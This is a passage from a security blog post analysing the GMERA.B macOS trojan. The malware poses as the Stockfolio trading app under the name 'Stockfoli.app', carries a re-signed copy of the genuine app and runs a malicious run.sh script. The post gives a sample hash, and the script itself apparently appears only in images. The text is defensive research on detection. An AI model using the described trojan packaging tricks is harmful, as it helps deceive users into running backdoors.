Last week, researchers at Trend Micro spotted a new piece of in-the-wild macOS malware that spoofs a genuine stock market trading app to open a backdoor and run malicious code. In this post, we first give an overview of how the malware works, and then use this as an example to discuss different detection and response strategies, with a particular emphasis on explaining the principles and advantages of using behavioral detection on macOS.

An Overview of GMERA Malware

Let’s begin by taking a look at the technical details of this new piece of macOS malware.



Two variants were initially discovered by researchers who identified them as GMERA.A and GMERA.B. In this post, we will focus on the interesting points in a particular sample of GMERA.B that pertain to detection and response.

Our sample, which was not analayzed in the previous research, is:





d2eaeca25dd996e4f34984a0acdc4c2a1dfa3bacf2594802ad20150d52d23d68

Despite having been on VirusTotal for 9 days already, and that the initial Trend Micro research hit the news 5 days ago, this particular sample remains undetected by reputation engines on the VT site as of today.





As with the GMERA.A variant, the malware comes in a macOS application bundle named “Stockfoli.app”. The name is a letter shy of a genuine app called “Stockfolio.app”, which the malware purports to be a copy of, and which is placed inside the malicious Stockfoli.app’s Resources folder.

The Stockfolio.app inside the Resources folder appears to be an undoctored version of the genuine app, save for the fact that the malware authors have replaced the original developer’s code signature with their own. We will come back to code signing in the next section.







Of particular note in the Resources folder is the malicious run.sh script.











